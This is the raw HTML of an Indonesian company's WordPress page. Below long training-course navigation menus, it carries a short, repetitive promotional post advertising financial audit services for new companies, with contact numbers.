		<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700"><a href="https://ayanadutamandiri.co.id/category/scaffolding/"><span>SCAFFOLDING</span></a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a href="http://ayanadutamandiri.co.id/category/training-manajemen-informasi-rekam-medis/"><span>Training Manajemen Informasi Rekam Medis</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-368"><a href="#"><span>ISO Training</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="http://ayanadutamandiri.co.id/category/iso-310002018-risk-management-rm/"><span>ISO 31000 (Risk Management – RM)</span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="http://ayanadutamandiri.co.id/category/iso-450012018-occupational-health-safety-management-system-ohsms/"><span>ISO 45001 OHSMS</span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://ayanadutamandiri.co.id/category/iso-100012015-environmental-management-system-ems/"><span>ISO EMS</span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://ayanadutamandiri.co.id/category/iso-90012015-quality-management-system/"><span>ISO QMS</span></a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="http://ayanadutamandiri.co.id/category/iso-500012018-energy-management/"><span>ISO (Energy Management)</span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="http://ayanadutamandiri.co.id/category/iso-170252017-laboratory-management/"><span>ISO (Laboratory Management)</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://ayanadutamandiri.co.id/category/iso-audit-energy/"><span>ISO (Audit Energy)</span></a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://ayanadutamandiri.co.id/category/49a36-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A36 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ayanadutamandiri.co.id/category/49a37-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A37 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://ayanadutamandiri.co.id/category/49a38-training-gondola-rigger-lift-elevator-conveyor-manlift/"><span>49A38 Training Gondola Rigger Lift Elevator Conveyor Manlift</span></a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072"><a href="https://ayanadutamandiri.co.id/category/49a39-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik/"><span>49A39 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik</span></a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://ayanadutamandiri.co.id/category/49a40training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A40Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://ayanadutamandiri.co.id/category/49a35-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A35 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-376"><a href="#"><span>Technical Training</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="http://ayanadutamandiri.co.id/category/gas-turbing-industrial/"><span>Gas Turbing Industrial</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://ayanadutamandiri.co.id/category/oil-spill-response/"><span>OIL SPILL RESPONSE</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="https://ayanadutamandiri.co.id/category/basic-process-safety/"><span>BASIC PROCESS SAFETY</span></a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://ayanadutamandiri.co.id/category/pengawas-laboratorium/"><span>PENGAWAS LABORATORIUM</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://ayanadutamandiri.co.id/category/juru-ikat-beban/"><span>JURU IKAT BEBAN</span></a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="https://ayanadutamandiri.co.id/category/operator-ketel-uap/"><span>OPERATOR KETEL UAP</span></a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="https://ayanadutamandiri.co.id/category/marine-risk-management-standart/"><span>MARINE RISK MANAGEMENT STANDART</span></a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://ayanadutamandiri.co.id/category/49a32-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A32 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://ayanadutamandiri.co.id/category/corrosion-and-material/"><span>CORROSION AND MATERIAL</span></a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://ayanadutamandiri.co.id/category/piping-inspector/"><span>PIPING INSPECTOR</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a href="http://ayanadutamandiri.co.id/category/electrical-safety/"><span>Electrical Safety</span></a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144"><a href="https://ayanadutamandiri.co.id/category/49a894wholesale-cheap-list-export-product/"><span>49A894Wholesale Cheap List Export Product</span></a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://ayanadutamandiri.co.id/category/49a874pelatihan-welder-sertifikasi-juru-las-resmi/"><span>49A874Pelatihan Welder &amp; Sertifikasi Juru Las Resmi</span></a></li>
</ul>
</li>
<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-379"><a href="#"><span>Project</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#"><span>Project 1</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://ayanadutamandiri.co.id/category/49a31-training-petugas-p3k-resmi/"><span>49A31 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="http://ayanadutamandiri.co.id/category/medical-check-up-in-house-klinik/"><span>Medical Check Up &#038; In House Klinik</span></a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="http://ayanadutamandiri.co.id/category/project-kontruksi/"><span>Project Kontruksi</span></a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://ayanadutamandiri.co.id/category/perdagangan-besar-atas-balas-jasa/"><span>Perdagangan Besar Atas Balas Jasa</span></a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="http://ayanadutamandiri.co.id/category/komputer-perlengkapan-komputer/"><span>Komputer dan Perlengkapan Komputer</span></a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="http://ayanadutamandiri.co.id/category/alat-tulis-gambar/"><span>Alat Tulis dan Gambar (ATK)</span></a></li>
	</ul>
</li>
	<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#"><span>Project 2</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://ayanadutamandiri.co.id/category/mesin-kantor-industri-suku-cadang/"><span>Mesin Kantor, Industri dan Suku Cadang</span></a></li>
		<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://ayanadutamandiri.co.id/category/mesin-peralatan-perlengkapan/"><span>Mesin, Peralatan dan Perlengkapan</span></a></li>
		<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="http://ayanadutamandiri.co.id/category/alat-laboratorium-farmasi-kedokteran/"><span>Alat Laboratorium, Farmasi dan Kedokteran</span></a></li>
		<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://ayanadutamandiri.co.id/category/konsultasi-manajemen/"><span>Konsultasi Manajemen</span></a></li>
		<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="http://ayanadutamandiri.co.id/category/inspeksi-teknik/"><span>Inspeksi Teknik</span></a></li>
		<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://ayanadutamandiri.co.id/category/jasa-sertifikasi/"><span>Jasa Sertifikasi</span></a></li>
		<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://ayanadutamandiri.co.id/category/pelatihan-k3-alat-berat-sertifikasi-kemnaker-bnsp/"><span>50A19Pelatihan K3 Alat Berat Sertifikasi Kemnaker BNSP</span></a></li>
		<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://ayanadutamandiri.co.id/category/49a30-training-petugas-p3k-resmi/"><span>49A30 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://ayanadutamandiri.co.id/category/pelatihan-k3-alat-berat-sertifikasi-kemnaker-bnsp/"><span>50A19Pelatihan K3 Alat Berat Sertifikasi Kemnaker BNSP</span></a></li>
		<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://ayanadutamandiri.co.id/category/pelatihan-sertifikasi-operator-crane/"><span>50A17Pelatihan &amp; Sertifikasi Operator Crane</span></a></li>
		<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://ayanadutamandiri.co.id/category/49a29-training-petugas-p3k-resmi/"><span>49A29 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://ayanadutamandiri.co.id/category/49a28-training-petugas-p3k-resmi/"><span>49A28 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://ayanadutamandiri.co.id/category/pelatihan-teknisi-dan-ahli-k3-listrik-bnsp-kemnaker/"><span>Pelatihan Teknisi dan Ahli K3 Listrik BNSP Kemnaker</span></a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://ayanadutamandiri.co.id/category/49a27-training-petugas-p3k-resmi/"><span>49A27 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://ayanadutamandiri.co.id/category/49a26-training-petugas-p3k-resmi/"><span>49A26 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://ayanadutamandiri.co.id/category/49a25-training-petugas-p3k-resmi/"><span>49A25 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://ayanadutamandiri.co.id/category/48v17-training-manggala-agni/"><span>48V17 Training Manggala Agni</span></a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://ayanadutamandiri.co.id/category/pelatihan-tenaga-kerja-pada-ketinggian-tkpk-k3-tkbt/"><span>50AbPelatihan Tenaga Kerja pada Ketinggian (TKPK) &amp; K3 TKBT</span></a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://ayanadutamandiri.co.id/category/50a27pelatihan-forklift-kemnaker-bnsp/"><span>50A27Pelatihan Forklift Kemnaker BNSP</span></a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://ayanadutamandiri.co.id/category/50-pelatihan-teknisi-k3-lift-elevator-genset-conveyor-mekanik-takel-eskalator/"><span>50 &#8211; Pelatihan Teknisi K3 Lift, Elevator, Genset, Conveyor, Mekanik, Takel &amp; Eskalator</span></a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://ayanadutamandiri.co.id/category/49a24-training-petugas-p3k-resmi/"><span>49A24 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://ayanadutamandiri.co.id/category/49a23-training-petugas-p3k-resmi/"><span>49A23 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://ayanadutamandiri.co.id/category/49a22-training-petugas-p3k-resmi/"><span>49A22 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://ayanadutamandiri.co.id/category/49a21-training-petugas-p3k-resmi/"><span>49A21 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://ayanadutamandiri.co.id/category/49a20-training-petugas-p3k-resmi/"><span>49A20 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://ayanadutamandiri.co.id/category/49a19training-petugas-p3k-resmi/"><span>49A19Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://ayanadutamandiri.co.id/category/49a18-training-petugas-p3k-resmi/"><span>49A18 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://ayanadutamandiri.co.id/category/49a17-training-petugas-p3k-resmi/"><span>49A17 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://ayanadutamandiri.co.id/category/49a865pelatihan-k3-diesel-genset/"><span>49A865Pelatihan K3 Diesel/Genset</span></a></li>
		<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://ayanadutamandiri.co.id/category/48v16-training-manggala-agni/"><span>48V16 Training Manggala Agni</span></a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://ayanadutamandiri.co.id/category/cara-cek-keaslian-sertifikat-bnsp/"><span>Cara Cek Keaslian Sertifikat BNSP</span></a></li>
		<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://ayanadutamandiri.co.id/category/48v58-training-bimtek-dan-diklat-resmi/"><span>48V58 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://ayanadutamandiri.co.id/category/49a16-training-petugas-p3k-resmi/"><span>49A16 Training Petugas P3K Resmi</span></a></li>
		<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://ayanadutamandiri.co.id/category/49a15-training-ahli-k3-umum-resmi/"><span>49A15 Training Ahli K3 Umum Resmi</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#"><span>NEBOSH</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="http://ayanadutamandiri.co.id/category/nebosh-igc-international-general-certificate-in-occupational-health-and-safety-igc/"><span>NEBOSH IGC International  General Certificate in Occupational Health and Safety (IGC)</span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="http://ayanadutamandiri.co.id/category/nebosh-itc-international-technical-certificate-in-oil-and-gas-operational-safely-itc/"><span>NEBOSH ITC International Technical Certificate in Oil and Gas Operational Safely (ITC)</span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="http://ayanadutamandiri.co.id/category/basic-safety-course/"><span>Basic Safety Course</span></a></li>
</ul>
</li>
<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://ingat.id"><span>News</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile"><div class="bloghash-widget-wrapper"><a href="https://api.whatsapp.com/send?phone=628118500177&#038;text=Halo%20Ayana%20ada%20yang%20bisa%C2%A0kami%C2%A0bantu%3FNama%20Lengkap%20%3APekerjaan%20%3AEmail%20%3ANo%20Whatsapp%20%3A" class="bloghash-btn" target="_self" role="button"><span>Klik Disini Terhubung Via Whatsapp</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-breadcrumbs">

	
	
	<div class="bloghash-container bloghash-breadcrumbs"></div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			


<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content no-entry-media" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-11110" class="bloghash-article post-11110 post type-post status-publish format-standard hentry category-jasa-audit-keuangan-perusahaan-kap" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://ayanadutamandiri.co.id/category/jasa-audit-keuangan-perusahaan-kap/" class="cat-58" rel="category">A-Jasa Audit Keuangan Perusahaan</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by PT Ayana Duta Mandiri" href="https://ayanadutamandiri.co.id/author/ayanaduta/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">PT Ayana Duta Mandiri</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2024-06-16T09:43:35+00:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 16, 2024</time></span></div></div>
<div class="entry-content bloghash-entry" itemprop="text">
	<p><strong>Jasa Audit Keuangan Perusahaan Baru</strong></p>
<p>Perusahaan maupun pemilik bisnis dalam skala besar tuntutannya akan transparansi serta kepatuhan pada regulasi pemerintah. Salah satunya yakni melalui proses audit keuangan yang menjadi pilar utama dalam evaluasi serta verifikasi data keuangan perusahaan. <strong>Jasa Audit Keuangan Perusahaan Baru </strong>Kali ini kami akan membahas tuntas mengenai audit keuangan khususnya di ranah jasa audit keuangan perusahaan.</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan Baru</strong></p>
<p>Untuk mengetahui kondisi sebenarnya atau tingkat kesehatan operasional, maka butuh adanya audit laporan keuangan. Laporan yang sudah ada akan mendapat nilai serta evaluasi menggunakan prinsip serta standar akuntansi yang berlaku. Syarat keabsahan proses audit ini yakni perusahaan harus benar-benar melampirkan data sebenarnya. Mulai dari kondisi keuangan, waktu pelaporan serta laporan kinerja manajemen terkait.</p>
<p>Setelah proses audit selesai maka auditor akan memberikan nilai kewajaran pada laporan keuangan yang ada. Apabila hasilnya baik, maka opini audit inilah yang akan menjadi nilai lebih bagi perusahaan untuk meningkatkan kredibilitas laporan keuangan serta kinerja bisnis perusahaan.</p>
<p>Tujuan lain pelaksanaan audit yakni adanya syarat yang dikeluarkan oleh Bursa Efek Indonesia untuk semua entitas publik. Di lain sisi, jika perusahaan membutuhkan pinjaman dana untuk entitas bisnis yang berjalan, maka audit laporan juga menjadi salah satu syarat yang perlu harus dipenuhi. Sedangkan untuk keperluan kredit perdagangan dalam skala besar, beberapa pemasok juga mensyaratkan laporan keuangan yang sudah teraudit.</p>
<p>&nbsp;</p>
<p>Hubungi Kami :</p>
<p>Telp : 0813 9981 0272</p>
<p>Wa   : 0813 9981 0272</p>
<p>&nbsp;</p>
<p><strong>Jasa Audit Keuangan Perusahaan Baru</strong></p>
<p>Seperti yang sudah mendapat bahasan secara singkat di atas, audit keuangan bertujuan memeriksa serta memberikan pandangan independent auditor terkait kondisi laporan keuangan perusahaan. Tingkat kompleksitas kerangka kerja utama yang digunakan harus mengikuti standar akuntansi keuangan dan IFRS. Hal ini untuk mengantisipasi adanya kecurangan maupun fraud berkelanjutan oleh oknum tertentu.</p>
<p>Untuk lebih jelasnya, berikut ini beberapa tujuan utama audit keuangan perusahaan yang perlu kita ketahui.</p>
<p><strong>Jasa Audit Keuangan Perusahaan Baru</strong></p>
<p>Perusahaan menengah apalagi yang masuk pada skala raksasa tentu saja sudah membuat laporan keuangan. Dengan adanya proses audit keuangan inilah auditor bisa membantu memastikan apakah kelengkapan laporan sudah terpenuhi atau belum. <strong>Jasa Audit Keuangan Perusahaan </strong>Selain dari segi kelengkapan, laporan dari beragam transaksi dalam jurnal juga akan mendapat pemeriksaan untuk memastikan kesesuaiannya.</p>
<p><strong> </strong></p>
<p><strong>Jasa Audit Keuangan Perusahaan </strong></p>
